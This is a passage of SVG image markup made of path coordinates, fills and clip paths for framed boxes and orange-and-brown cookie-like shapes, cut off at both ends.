0.75, 156.948354, 179.779626)" fill="none" stroke-linejoin="miter" d="M 100.001152 0.00216513 L 1401.464676 0.00216513 C 1456.693842 0.00216513 1501.464675 44.772998 1501.464675 99.996955 L 1501.464675 885.174028 C 1501.464675 940.397986 1456.693842 985.174027 1401.464676 985.174027 L 100.001152 985.174027 C 44.771986 985.174027 0.00115363 940.397986 0.00115363 885.174028 L 0.00115363 99.996955 C 0.00115363 44.772998 44.771986 0.00216513 100.001152 0.00216513 Z M 100.001152 0.00216513 " stroke="#000000" stroke-width="24" stroke-opacity="1" stroke-miterlimit="4"/></g></g><g clip-path="url(#3de1223ec8)"><g clip-path="url(#3e6d3cfd2f)"><path fill="#000000" d="M 880.289062 267.214844 L 1133.714844 267.214844 L 1133.714844 365.703125 L 880.289062 365.703125 Z M 880.289062 267.214844 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#13bb6d4082)"><g clip-path="url(#7714e213fa)"><path fill="#f1f1f1" d="M 888.46875 273.574219 L 1125.53125 273.574219 L 1125.53125 359.34375 L 888.46875 359.34375 Z M 888.46875 273.574219 " fill-opacity="1" fill-rule="nonzero"/></g></g><path fill="#f7b658" d="M 996.195312 310.492188 C 996.042969 311.507812 996.234375 312.546875 996.289062 313.574219 C 996.382812 315.378906 996.523438 317.183594 996.566406 318.984375 C 996.6875 324.410156 996.355469 330.070312 993.671875 334.921875 C 993.457031 335.3125 993.226562 335.703125 992.984375 336.089844 C 992.789062 336.398438 992.558594 336.683594 992.304688 336.949219 C 990.054688 339.320312 988.035156 341.941406 986.183594 344.710938 C 983.15625 349.230469 980.9375 355.425781 976.835938 359.027344 C 973.601562 361.867188 969.160156 362.890625 965.128906 364.027344 C 961.347656 365.097656 958.460938 367.359375 954.988281 369.070312 C 951.648438 370.714844 947.679688 371.097656 944.019531 370.671875 C 940.949219 370.320312 937.992188 370.570312 934.933594 369.828125 C 932.070312 369.128906 929.128906 367.996094 926.429688 367.164062 C 919.960938 365.171875 912.535156 365.976562 906.949219 361.6875 C 902.507812 358.28125 899.53125 353.289062 894.808594 350.199219 C 892.757812 348.855469 890.671875 347.46875 889.140625 345.554688 C 885.195312 340.628906 888.183594 333.695312 886.296875 328.066406 C 886.074219 327.394531 885.816406 326.726562 885.523438 326.0625 C 885.308594 325.539062 885.078125 325.023438 884.828125 324.515625 C 881.019531 316.714844 880.4375 307.347656 883.304688 299.140625 C 883.453125 298.722656 883.640625 298.320312 883.882812 297.949219 C 885.539062 295.382812 887.808594 293.15625 888.976562 290.308594 C 890.113281 287.546875 890.214844 284.492188 891.089844 281.652344 C 892.148438 278.230469 894.335938 274.691406 897.324219 272.667969 C 900.832031 270.296875 904.953125 269.011719 908.46875 266.40625 C 913.480469 262.695312 918.324219 258.050781 924.375 256.09375 C 930.492188 254.113281 936.089844 257.378906 942.167969 257.601562 C 942.75 257.621094 943.332031 257.621094 943.921875 257.621094 C 943.945312 257.621094 943.964844 257.621094 943.988281 257.621094 C 946.894531 257.617188 949.355469 259.8125 949.660156 262.714844 C 949.734375 263.441406 949.910156 264.140625 950.226562 264.769531 C 951.007812 266.332031 950.984375 268.179688 950.21875 269.75 C 948.765625 272.738281 947.332031 277.460938 949.613281 281.929688 C 951.726562 286.066406 955.625 287.464844 958.601562 287.898438 C 960.894531 288.230469 962.738281 289.925781 963.335938 292.171875 C 964.085938 294.984375 965.578125 298.402344 968.519531 299.6875 C 971.777344 301.105469 976.417969 300.164062 979.535156 299.210938 C 981.433594 298.632812 983.507812 299.058594 984.984375 300.390625 C 986.609375 301.847656 989.136719 303.414062 992.441406 303.289062 C 992.441406 303.289062 997.332031 302.929688 996.195312 310.492188 " fill-opacity="1" fill-rule="nonzero"/><path fill="#593412" d="M 967.574219 349.894531 C 968.03125 347.964844 970.210938 344.683594 968.03125 344.140625 C 965.851562 343.59375 962.582031 343.59375 960.796875 345.554688 C 960.5 345.761719 960.214844 345.984375 959.941406 346.234375 C 959.671875 346.480469 959.417969 346.75 959.175781 347.042969 C 958.140625 348.320312 957.113281 350.019531 957.453125 351.730469 C 957.695312 352.960938 958.570312 354.054688 959.71875 354.558594 C 961.621094 355.390625 963.777344 354.601562 965.3125 353.296875 C 965.621094 353.035156 965.902344 352.753906 966.148438 352.464844 C 966.5 352.054688 966.785156 351.621094 967.019531 351.183594 C 967.253906 350.75 967.433594 350.316406 967.574219 349.894531 Z M 984.164062 311.996094 C 981.179688 310.070312 973.929688 313.085938 975.425781 317.460938 C 976.917969 321.832031 982.671875 323.972656 986.085938 321.617188 C 989.496094 319.265625 990.082031 316.398438 988.378906 314.046875 C 986.671875 311.695312 984.164062 311.996094 984.164062 311.996094 Z M 961.171875 327.210938 C 962.65625 323.851562 962.378906 318.75 958.101562 317.777344 C 956.359375 317.378906 954.230469 318.058594 953.898438 320.03125 C 953.210938 324.136719 944.90625 319.859375 945.78125 325.707031 C 946.425781 329.996094 950.882812 331.917969 954.925781 331.410156 C 957.59375 331.074219 960.082031 329.683594 961.171875 327.210938 Z M 924.804688 339.636719 C 921.71875 340.859375 918.996094 344.683594 921.175781 347.964844 C 923.351562 350.148438 927.714844 347.964844 929.570312 351.046875 C 929.832031 351.570312 930.117188 351.847656 930.40625 351.953125 C 930.992188 352.15625 931.601562 351.675781 932.082031 351.039062 C 932.320312 350.714844 932.527344 350.359375 932.679688 350.023438 C 935.886719 345.230469 932.617188 337.03125 926.101562 339.121094 C 925.65625 339.242188 925.21875 339.417969 924.804688 339.636719 Z M 909.039062 322.488281 C 905.917969 319.542969 900.46875 318.453125 897.746094 322.824219 C 896.65625 324.460938 896.65625 326.648438 897.199219 328.289062 C 899.378906 333.207031 905.375 330.476562 909.65625 331.027344 C 910.066406 330.859375 910.367188 330.546875 910.578125 330.136719 C 910.789062 329.722656 910.910156 329.210938 910.957031 328.648438 C 911 328.085938 910.96875 327.46875 910.875 326.851562 C 910.277344 325.554688 910.277344 324.460938 909.710938 323.511719 C 909.492188 323.113281 909.265625 322.765625 909.039062 322.488281 Z M 952.582031 290.453125 C 952.191406 290.269531 951.867188 289.929688 951.625 289.277344 C 951.183594 288.101562 951.570312 287.273438 950.476562 286.46875 C 946.710938 283.699219 944.492188 289.121094 944.664062 291.917969 C 944.863281 295.109375 946.636719 298.84375 950.027344 299.574219 C 952.164062 300.035156 954.621094 299.328125 956.113281 297.703125 C 957.171875 296.554688 957.867188 294.742188 957.402344 293.203125 C 956.550781 290.375 954.5625 291.382812 952.582031 290.453125 Z M 928.46875 305.472656 C 927.734375 305.628906 927.089844 305.28125 926.355469 305.394531 C 925.429688 305.539062 924.523438 306.011719 923.816406 306.621094 C 917.804688 311.789062 929.996094 318.898438 934.949219 313.941406 C 937.773438 311.117188 937.679688 305.539062 933.320312 304.324219 C 932.394531 304.066406 931.378906 304.054688 930.46875 304.371094 C 929.777344 304.609375 929.269531 305.257812 928.574219 305.449219 C 928.539062 305.457031 928.503906 305.46875 928.46875 305.472656 Z M 938.152344 263.414062 C 935.148438 262.492188 932.464844 264.988281 932.8125 268.085938 C 933.09375 270.585938 935.25 272.683594 937.660156 273.171875 C 940.835938 273.820312 943.570312 274.46875 943.660156 270.144531 C 943.617188 269.652344 943.527344 269.179688 943.398438 268.726562 C 942.730469 266.371094 940.480469 264.132812 938.152344 263.414062 Z M 902.507812 286.117188 C 904 282.265625 909.117188 280.339844 913.167969 283.550781 C 917.21875 286.757812 914.433594 294.675781 906.308594 294.027344 C 900.9375 293.601562 901.015625 289.964844 902.507812 286.117188 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#d881e22b4e)"><path fill="#f7b658" d="M 955.417969 266.691406 C 954.675781 266.730469 954.199219 267.488281 954.359375 268.183594 C 954.550781 269.019531 955.234375 269.058594 955.90625 269.292969 C 956.328125 269.441406 956.828125 270.535156 957.363281 270.046875 C 957.5 269.921875 957.554688 269.726562 957.542969 269.542969 C 957.496094 268.386719 956.820312 266.621094 955.417969 266.691406 Z M 953.46875 256.757812 C 951.960938 256.335938 951.207031 258.5 952.25 259.546875 C 953.292969 260.59375 952.078125 261.632812 954.339844 262.332031 C 956.597656 263.035156 956.597656 257.628906 953.46875 256.757812 Z M 992.261719 289.945312 C 991.367188 290.835938 990.621094 292.222656 991.503906 292.597656 C 992.761719 293.132812 995.734375 292.714844 995.296875 290.816406 C 995.144531 290.152344 994.320312 289.46875 993.710938 289.195312 C 993.382812 289.050781 992.792969 289.410156 992.261719 289.945312 Z M 993.410156 297.59375 C 992.363281 297.558594 990.542969 298.339844 992.886719 299.710938 C 993.6875 300.175781 995.566406 302.109375 995.726562 300.085938 C 995.835938 298.722656 994.722656 297.636719 993.410156 297.59375 Z M 965.660156 258.703125 C 964.085938 257.789062 962.523438 258.855469 963.476562 260.070312 C 964.429688 261.285156 968.226562 260.855469 965.660156 258.703125 Z M 1000.878906 294.789062 C 999.058594 294.789062 998.238281 296.5 999.671875 297.070312 C 1001.105469 297.640625 1004.175781 295.363281 1000.878906 294.789062 Z M 1002.835938 300.925781 C 1001.84375 299.984375 1000.894531 299.519531 999.921875 301.054688 C 999.050781 302.421875 1000.675781 303.878906 1000.320312 305.230469 C 999.964844 306.582031 999.691406 307.410156 1001.507812 307.738281 C 1002.886719 307.988281 1004.527344 306.824219 1004.925781 305.527344 C 1005.390625 304.003906 1004.328125 302.46875 1003.332031 301.425781 C 1003.164062 301.25 1003 301.082031 1002.835938 300.925781 Z M 988.324219 295.09375 C 988.527344 295.980469 988.171875 297.292969 987.03125 297.148438 C 985.421875 296.945312 982.042969 298.078125 981.714844 296.03125 C 981.382812 293.992188 984.464844 292.648438 986.558594 293.269531 C 987.40625 293.523438 988.09375 294.101562 988.324219 295.09375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#6401eb72e6)"><g clip-path="url(#16357b4bec)"><path fill="#000000" d="M 880.289062 403.007812 L 1133.714844 403.007812 L 1133.714844 501.496094 L 880.289062 501.496094 Z M 880.289062 403.007812 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#29453e352d)"><g clip-path="url(#65880c0948)"><path fill="#f1f1f1" d="M 888.46875 409.367188 L 1125.53125 409.367188 L 1125.53125 495.136719 L 888.46875 495.136719 Z M 888.46875 409.367188 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#42ac2718f0)"><g clip-path="url(#a1551daf42)"><path fill="#000000" d="M 880.289062 545.199219 L 1133.714844 545.199219 L 1133.714844 643.6875 L 880.289062 643.6875 Z M 880.289062 545.199219 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#2735086471)"><g clip-path="url(#e8c534ea28)"><path fill="#f1f1f1" d="M 888.46875 551.554688 L 1125.53125 551.554688 L 1125.53125 637.328125 L 888.46875 637.328125 Z M 888.46875 551.554688 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#a7b5903243)"><g clip-path="url(#9b12cb6905)"><path fill="#000000" d="M 880.289062 682.128906 L 1133.714844 682.128906 L 1133.714844 780.617188 L 880.289062 780.617188 Z M 880.289062 682.128906 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#5d04e1360b)"><g clip-path="url(#f0cf2174d0)"><path fill="#f1f1f1" d="M 888.46875 688.488281 L 1125.53125 688.488281 L 1125.53125 774.261719 L 888.46875 774.261719 Z M 888.46875 688.488281 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#b201a47667)"><path fill="#f7b658" d="M 996.195312 448.902344 C 996.042969 449.917969 996.234375 450.957031 996.289062 451.984375 C 996.382812 453.785156 996.523438 455.589844 996.566406 457.390625 C 996.6875 462.820312 996.355469 468.480469 993.671875 473.332031 C 993.457031 473.722656 993.226562 474.113281 992.984375 474.496094 C 992.789062 474.808594 992.558594 475.09375 992.304688 475.359375 C 990.054688 477.730469 988.035156 480.351562 986.183594 483.121094 C 983.15625 487.640625 980.9375 493.835938 976.835938 497.433594 C 973.601562 500.277344 969.160156 501.300781 965.128906 502.4375 C 961.347656 503.507812 958.460938 505.769531 954.988281 507.480469 C 951.648438 509.125 947.679688 509.507812 944.019531 509.082031 C 940.949219 508.730469 937.992188 508.980469 934.933594 508.234375 C 932.070312 507.539062 929.128906 506.40625 926.429688 505.574219 C 919.960938 503.582031 912.535156 504.386719 906.949219 500.097656 C 902.507812 496.691406 899.53125 491.699219 894.808594 488.605469 C 892.757812 487.261719 890.671875 485.878906 889.140625 483.964844 C 885.195312 479.039062 888.183594 472.105469 886.296875 466.472656 C 886.074219 465.804688 885.816406 465.136719 885.523438 464.46875 C 885.308594 463.949219 885.078125 463.433594 884.828125 462.925781 C 881.019531 455.125 880.4375 445.753906 883.304688 437.546875 C 883.453125 437.128906 883.640625 436.730469 883.882812 436.359375 C 885.539062 433.789062 887.808594 431.566406 888.976562 428.71875 C 890.113281 425.957031 890.214844 422.902344 891.089844 420.0625 C 892.148438 416.640625 894.335938 413.101562 897.324219 411.078125 C 900.832031 408.703125 904.953125 407.421875 908.46875 404.816406 C 913.480469 401.101562 918.324219 396.460938 924.375 394.503906 C 930.492188 392.523438 936.089844 395.789062 942.167969 396.007812 C 942.75 396.03125 943.332031 396.03125 943.921875 396.03125 C 943.945312 396.03125 943.964844 396.03125 943.988281 396.03125 C 946.894531 396.027344 949.355469 398.222656 949.660156 401.125 C 949.734375 401.851562 949.910156 402.550781 950.226562 403.179688 C 951.007812 404.742188 950.984375 406.589844 950.21875 408.160156 C 948.765625 411.148438 947.332031 415.871094 949.613281 420.339844 C 951.726562 424.476562 955.625 425.875 958.601562 426.304688 C 960.894531 426.640625 962.738281 428.335938 963.335938 430.578125 C 964.085938 433.390625 965.578125 436.8125 968.519531 438.09375 C 971.777344 439.515625 976.417969 438.570312 979.535156 437.621094 C 981.433594 437.042969 983.507812 437.46875 984.984375 438.796875 C 986.609375 440.257812 989.136719 441.824219 992.441406 441.699219 C 992.441406 441.699219 997.332031 441.339844 996.195312 448.902344 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#593412" d="M 967.574219 488.304688 C 968.03125 486.375 970.210938 483.09375 968.03125 482.546875 C 965.851562 482.003906 962.582031 482.003906 960.796875 483.964844 C 960.5 484.171875 960.214844 484.394531 959.941406 484.644531 C 959.671875 484.890625 959.417969 485.160156 959.175781 485.453125 C 958.140625 486.726562 957.113281 488.429688 957.453125 490.136719 C 957.695312 491.371094 958.570312 492.464844 959.71875 492.96875 C 961.621094 493.800781 963.777344 493.007812 965.3125 491.707031 C 965.621094 491.445312 965.902344 491.164062 966.148438 490.875 C 966.5 490.460938 966.785156 490.027344 967.019531 489.59375 C 967.253906 489.160156 967.433594 488.726562 967.574219 488.304688 Z M 984.164062 450.402344 C 981.179688 448.480469 973.929688 451.496094 975.425781 455.867188 C 976.917969 460.242188 982.671875 462.378906 986.085938 460.027344 C 989.496094 457.675781 990.082031 454.808594 988.378906 452.457031 C 986.671875 450.105469 984.164062 450.402344 984.164062 450.402344 Z M 961.171875 465.621094 C 962.65625 462.261719 962.378906 457.160156 958.101562 456.183594 C 956.359375 455.785156 954.230469 456.46875 953.898438 458.441406 C 953.210938 462.546875 944.90625 458.265625 945.78125 464.117188 C 946.425781 468.40625 950.882812 470.328125 954.925781 469.820312 C 957.59375 469.484375 960.082031 468.089844 961.171875 465.621094 Z M 924.804688 478.046875 C 921.71875 479.269531 918.996094 483.09375 921.175781 486.375 C 923.351562 488.558594 927.714844 486.375 929.570312 489.457031 C 929.832031 489.980469 930.117188 490.257812 930.40625 490.359375 C 930.992188 490.566406 931.601562 490.085938 932.082031 489.445312 C 932.320312 489.125 932.527344 488.765625 932.679688 488.433594 C 935.886719 483.640625 932.617188 475.441406 926.101562 477.53125 C 925.65625 477.652344 925.21875 477.828125 924.804688 478.046875 Z M 909.039062 460.894531 C 905.917969 457.953125 900.46875 456.859375 897.746094 461.234375 C 896.65625 462.871094 896.65625 465.058594 897.199219 466.699219 C 899.378906 471.617188 905.375 468.886719 909.65625 469.4375 C 910.066406 469.269531 910.367188 468.957031 910.578125 468.546875 C 910.789062 468.132812 910.910156 467.621094 910.957031 467.058594 C 911 466.492188 910.96875 465.878906 910.875 465.261719 C 910.277344 463.964844 910.277344 462.871094 909.710938 461.921875 C 909.492188 461.523438 909.265625 461.175781 909.039062 460.894531 Z M 952.582031 428.863281 C 952.191406 428.679688 951.867188 428.339844 951.625 427.6875 C 951.183594 426.511719 951.570312 425.683594 950.476562 424.875 C 946.710938 422.109375 944.492188 427.53125 944.664062 430.328125 C 944.863281 433.515625 946.636719 437.253906 950.027344 437.984375 C 952.164062 438.441406 954.621094 437.738281 956.113281 436.113281 C 957.171875 434.964844 957.867188 433.152344 957.402344 431.613281 C 956.550781 428.785156 954.5625 429.792969 952.582031 428.863281 Z M 928.46875 443.882812 C 927.734375 444.035156 927.089844 443.691406 926.355469 443.804688 C 925.429688 443.949219 924.523438 444.421875 923.816406 445.027344 C 917.804688 450.199219 929.996094 457.308594 934.949219 452.351562 C 937.773438 449.527344 937.679688 443.945312 933.320312 442.734375 C 932.394531 442.476562 931.378906 442.464844 930.46875 442.78125 C 929.777344 443.019531 929.269531 443.664062 928.574219 443.859375 C 928.539062 443.867188 928.503906 443.875 928.46875 443.882812 Z M 938.152344 401.824219 C 935.148438 400.902344 932.464844 403.398438 932.8125 406.496094 C 933.09375 408.996094 935.25 411.089844 937.660156 411.582031 C 940.835938 412.230469 943.570312 412.878906 943.660156 408.554688 C 943.617188 408.0625 943.527344 407.585938 943.398438 407.136719 C 942.730469 404.78125 940.480469 402.542969 938.152344 401.824219 Z M 902.507812 424.527344 C 904 420.675781 909.117188 418.75 913.167969 421.960938 C 917.21875 425.167969 914.433594 433.085938 906.308594 432.4375 C 900.9375 432.011719 901.015625 428.375 902.507812 424.527344 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#17f2c92433)"><path fill="#f7b658" d="M 955.417969 405.101562 C 954.675781 405.140625 954.199219 405.898438 954.359375 406.59375 C 954.550781 407.429688 955.234375 407.464844 955.90625 407.703125 C 956.328125 407.851562 956.828125 408.945312 957.363281 408.457031 C 957.5 408.332031 957.554688 408.136719 957.542969 407.953125 C 957.496094 406.796875 956.820312 405.027344 955.417969 405.101562 Z M 953.46875 395.167969 C 951.960938 394.746094 951.207031 396.910156 952.25 397.957031 C 953.292969 399.003906 952.078125 400.042969 954.339844 400.742188 C 956.597656 401.445312 956.597656 396.039062 953.46875 395.167969 Z M 992.261719 428.355469 C 991.367188 429.246094 990.621094 430.632812 991.503906 431.007812 C 992.761719 431.542969 995.734375 431.125 995.296875 429.226562 C 995.144531 428.5625 994.320312 427.878906 993.710938 427.605469 C 993.382812 427.460938 992.792969 427.820312 992.261719 428.355469 Z M 993.410156 436.003906 C 992.363281 435.96875 990.542969 436.75 992.886719 438.121094 C 993.6875 438.585938 995.566406 440.519531 995.726562 438.492188 C 995.835938 437.128906 994.722656 436.046875 993.410156 436.003906 Z M 965.660156 397.113281 C 964.085938 396.199219 962.523438 397.265625 963.476562 398.480469 C 964.429688 399.695312 968.226562 399.265625 965.660156 397.113281 Z M 1000.878906 433.199219 C 999.058594 433.199219 998.238281 434.910156 999.671875 435.480469 C 1001.105469 436.050781 1004.175781 433.769531 1000.878906 433.199219 Z M 1002.835938 439.335938 C 1001.84375 438.394531 1000.894531 437.929688 999.921875 439.464844 C 999.050781 440.828125 1000.675781 442.289062 1000.320312 443.640625 C 999.964844 444.992188 999.691406 445.820312 1001.507812 446.148438 C 1002.886719 446.398438 1004.527344 445.230469 1004.925781 443.9375 C 1005.390625 442.414062 1004.328125 440.878906 1003.332031 439.835938 C 1003.164062 439.660156 1003 439.492188 1002.835938 439.335938 Z M 988.324219 433.5 C 988.527344 434.386719 988.171875 435.703125 987.03125 435.558594 C 985.421875 435.355469 982.042969 436.488281 981.714844 434.441406 C 981.382812 432.402344 984.464844 431.054688 986.558594 431.679688 C 987.40625 431.933594 988.09375 432.511719 988.324219 433.5 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#7dadf2de9c)"><path fill="#f7b658" d="M 1138.476562 725.722656 C 1138.324219 726.734375 1138.515625 727.773438 1138.570312 728.804688 C 1138.664062 730.605469 1138.804688 732.410156 1138.847656 734.210938 C 1138.96875 739.640625 1138.636719 745.300781 1135.953125 750.148438 C 1135.738281 750.542969 1135.507812 750.929688 1135.269531 751.316406 C 1135.070312 751.625 1134.839844 751.910156 1134.585938 752.175781 C 1132.335938 754.550781 1130.316406 757.171875 1128.464844 759.941406 C 1125.4375 764.457031 1123.21875 770.652344 1119.117188 774.253906 C 1115.882812 777.09375 1111.441406 778.121094 1107.410156 779.257812 C 1103.628906 780.324219 1100.742188 782.585938 1097.269531 784.296875 C 1093.929688 785.945312 1089.960938 786.324219 1086.300781 785.902344 C 1083.230469 785.550781 1080.273438 785.796875 1077.214844 785.054688 C 1074.351562 784.359375 1071.410156 783.222656 1068.710938 782.390625 C 1062.242188 780.398438 1054.816406 781.207031 1049.230469 776.917969 C 1044.789062 773.507812 1041.8125 768.519531 1037.089844 765.425781 C 1035.039062 764.082031 1032.957031 762.699219 1031.421875 760.78125 C 1027.476562 755.859375 1030.464844 748.925781 1028.578125 743.292969 C 1028.355469 742.621094 1028.097656 741.953125 1027.804688 741.289062 C 1027.589844 740.765625 1027.359375 740.25 1027.109375 739.742188 C 1023.300781 731.941406 1022.71875 722.574219 1025.585938 714.367188 C 1025.734375 713.949219 1025.921875 713.546875 1026.164062 713.179688 C 1027.820312 710.609375 1030.089844 708.386719 1031.257812 705.539062 C 1032.394531 702.777344 1032.496094 699.71875 1033.371094 696.878906 C 1034.429688 693.457031 1036.617188 689.921875 1039.605469 687.898438 C 1043.113281 685.523438 1047.234375 684.238281 1050.75 681.636719 C 1055.761719 677.921875 1060.605469 673.28125 1066.65625 671.320312 C 1072.773438 669.339844 1078.371094 672.609375 1084.449219 672.828125 C 1085.03125 672.847656 1085.613281 672.851562 1086.203125 672.851562 C 1086.226562 672.851562 1086.246094 672.851562 1086.269531 672.851562 C 1089.175781 672.84375 1091.636719 675.042969 1091.941406 677.945312 C 1092.015625 678.671875 1092.191406 679.371094 1092.507812 680 C 1093.289062 681.558594 1093.265625 683.40625 1092.5 684.976562 C 1091.046875 687.964844 1089.613281 692.691406 1091.894531 697.160156 C 1094.007812 701.296875 1097.90625 702.691406 1100.882812 703.125 C 1103.175781 703.457031 1105.019531 705.152344 1105.617188 707.398438 C 1106.367188 710.210938 1107.859375 713.632812 1110.800781 714.914062 C 1114.058594 716.335938 1118.699219 715.390625 1121.816406 714.441406 C 1123.714844 713.863281 1125.789062 714.289062 1127.265625 715.617188 C 1128.890625 717.078125 1131.417969 718.644531 1134.722656 718.519531 C 1134.722656 718.519531 1139.613281 718.160156 1138.476562 725.722656 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#593412" d="M 1109.855469 765.121094 C 1110.3125 763.191406 1112.492188 759.914062 1110.3125 759.367188 C 1108.136719 758.820312 1104.863281 758.820312 1103.078125 760.78125 C 1102.78125 760.988281 1102.496094 761.214844 1102.222656 761.460938 C 1101.953125 761.710938 1101.699219 761.976562 1101.457031 762.269531 C 1100.421875 763.546875 1099.394531 765.246094 1099.734375 766.957031 C 1099.976562 768.191406 1100.851562 769.28125 1102 769.785156 C 1103.902344 770.621094 1106.058594 769.828125 1107.59375 768.523438 C 1107.902344 768.265625 1108.183594 767.984375 1108.429688 767.691406 C 1108.78125 767.28125 1109.066406 766.847656 1109.300781 766.414062 C 1109.535156 765.980469 1109.714844 765.546875 1109.855469 765.121094 Z M 1126.445312 727.222656 C 1123.460938 725.296875 1116.210938 728.316406 1117.707031 732.6875 C 1119.199219 737.058594 1124.953125 739.199219 1128.367188 736.847656 C 1131.777344 734.492188 1132.363281 731.628906 1130.660156 729.277344 C 1128.953125 726.925781 1126.445312 727.222656 1126.445312 727.222656 Z M 1103.453125 742.441406 C 1104.9375 739.078125 1104.660156 733.980469 1100.382812 733.003906 C 1098.640625 732.605469 1096.511719 733.289062 1096.179688 735.257812 C 1095.492188 739.363281 1087.1875 735.085938 1088.0625 740.933594 C 1088.707031 745.226562 1093.164062 747.144531 1097.207031 746.636719 C 1099.875 746.304688 1102.367188 744.910156 1103.453125 742.441406 Z M 1067.085938 754.867188 C 1064 756.085938 1061.277344 759.914062 1063.457031 763.191406 C 1065.632812 765.378906 1069.996094 763.191406 1071.851562 766.277344 C 1072.113281 766.796875 1072.398438 767.074219 1072.6875 767.179688 C 1073.273438 767.386719 1073.882812 766.902344 1074.363281 766.265625 C 1074.601562 765.945312 1074.808594 765.585938 1074.960938 765.253906 C 1078.167969 760.460938 1074.898438 752.261719 1068.382812 754.347656 C 1067.9375 754.472656 1067.5 754.648438 1067.085938 754.867188 Z M 1051.320312 737.714844 C 1048.199219 734.773438 1042.75 733.679688 1040.027344 738.050781 C 1038.9375 739.691406 1038.9375 741.878906 1039.484375 743.515625 C 1041.660156 748.4375 1047.65625 745.703125 1051.9375 746.257812 C 1052.347656 746.089844 1052.648438 745.777344 1052.859375 745.363281 C 1053.070312 744.953125 1053.191406 744.4375 1053.238281 743.875 C 1053.28125 743.3125 1053.25 742.699219 1053.15625 742.082031 C 1052.558594 740.785156 1052.558594 739.691406 1051.992188 738.738281 C 1051.773438 738.339844 1051.546875 737.992188 1051.320312 737.714844 Z M 1094.863281 705.683594 C 1094.472656 705.5 1094.148438 705.15625 1093.90625 704.507812 C 1093.464844 703.332031 1093.851562 702.503906 1092.757812 701.695312 C 1088.996094 698.925781 1086.773438 704.351562 1086.945312 707.148438 C 1087.144531 710.335938 1088.917969 714.070312 1092.308594 714.800781 C 1094.445312 715.261719 1096.902344 714.554688 1098.394531 712.933594 C 1099.453125 711.785156 1100.148438 709.972656 1099.683594 708.433594 C 1098.832031 705.605469 1096.84375 706.613281 1094.863281 705.683594 Z M 1070.75 720.703125 C 1070.015625 720.855469 1069.371094 720.511719 1068.636719 720.625 C 1067.710938 720.769531 1066.808594 721.238281 1066.097656 721.847656 C 1060.085938 727.015625 1072.277344 734.128906 1077.230469 729.171875 C 1080.054688 726.34375 1079.960938 720.765625 1075.601562 719.550781 C 1074.675781 719.292969 1073.660156 719.285156 1072.75 719.597656 C 1072.058594 719.835938 1071.550781 720.484375 1070.855469 720.675781 C 1070.820312 720.6875 1070.785156 720.695312 1070.75 720.703125 Z M 1080.433594 678.644531 C 1077.429688 677.722656 1074.746094 680.214844 1075.09375 683.3125 C 1075.375 685.816406 1077.53125 687.910156 1079.941406 688.398438 C 1083.117188 689.046875 1085.851562 689.699219 1085.941406 685.371094 C 1085.898438 684.878906 1085.808594 684.40625 1085.679688 683.953125 C 1085.011719 681.597656 1082.761719 679.359375 1080.433594 678.644531 Z M 1044.789062 701.34375 C 1046.28125 697.496094 1051.398438 695.570312 1055.449219 698.777344 C 1059.5 701.984375 1056.714844 709.90625 1048.589844 709.257812 C 1043.222656 708.832031 1043.296875 705.195312 1044.789062 701.34375 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#269c7ee698)"><path fill="#f7b658" d="M 1097.699219 681.921875 C 1096.957031 681.960938 1096.480469 682.714844 1096.640625 683.414062 C 1096.832031 684.25 1097.515625 684.285156 1098.1875 684.523438 C 1098.609375 684.671875 1099.109375 685.765625 1099.644531 685.273438 C 1099.78125 685.148438 1099.835938 684.957031 1099.824219 684.769531 C 1099.777344 683.617188 1099.101562 681.847656 1097.699219 681.921875 Z M 1095.75 671.984375 C 1094.242188 671.566406 1093.488281 673.730469 1094.53125 674.773438 C 1095.574219 675.824219 1094.359375 676.859375 1096.621094 677.5625 C 1098.878906 678.261719 1098.878906 672.855469 1095.75 671.984375 Z M 1134.542969 705.171875 C 1133.648438 706.066406 1132.902344 707.453125 1133.785156 707.824219 C 1135.042969 708.359375 1138.015625 707.941406 1137.578125 706.042969 C 1137.425781 705.378906 1136.601562 704.695312 1135.992188 704.421875 C 1135.664062 704.277344 1135.078125 704.636719 1134.542969 705.171875 Z M 1135.691406 712.820312 C 1134.644531 712.785156 1132.824219 713.570312 1135.167969 714.941406 C 1135.96875 715.40625 1137.847656 717.335938 1138.007812 715.3125 C 1138.117188 713.949219 1137.003906 712.867188 1135.691406 712.820312 Z M 1107.941406 673.933594 C 1106.367188 673.015625 1104.804688 674.085938 1105.757812 675.296875 C 1106.710938 676.511719 1110.507812 676.085938 1107.941406 673.933594 Z M 1143.160156 710.019531 C 1141.339844 710.019531 1140.519531 711.730469 1141.953125 712.300781 C 1143.386719 712.867188 1146.457031 710.589844 1143.160156 710.019531 Z M 1145.117188 716.152344 C 1144.125 715.214844 1143.175781 714.746094 1142.203125 716.285156 C 1141.332031 717.648438 1142.957031 719.105469 1142.601562 720.460938 C 1142.246094 721.8125 1141.972656 722.636719 1143.789062 722.964844 C 1145.167969 723.214844 1146.808594 722.050781 1147.207031 720.757812 C 1147.671875 719.234375 1146.609375 717.699219 1145.613281 716.65625 C 1145.445312 716.480469 1145.28125 716.308594 1145.117188 716.152344 Z M 1130.605469 710.320312 C 1130.808594 711.207031 1130.453125 712.519531 1129.3125 712.378906 C 1127.703125 712.175781 1124.324219 713.308594 1123.996094 711.261719 C 1123.664062 709.222656 1126.746094 707.875 1128.839844 708.5 C 1129.691406 708.753906 1130.375 709.332031 1130.605469 710.320312 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#ce6c1002a0)"><path fill="#f7b658" d="M 1138.476562 587.3125 C 1138.324219 588.324219 1138.515625 589.367188 1138.570312 590.394531 C 1138.664062 592.195312 1138.804688 594 1138.847656 595.800781 C 1138.96875 601.230469 1138.636719 606.890625 1135.953125 611.742188 C 1135.738281 612.132812 1135.507812 612.523438 1135.269531 612.90625 C 1135.070312 613.214844 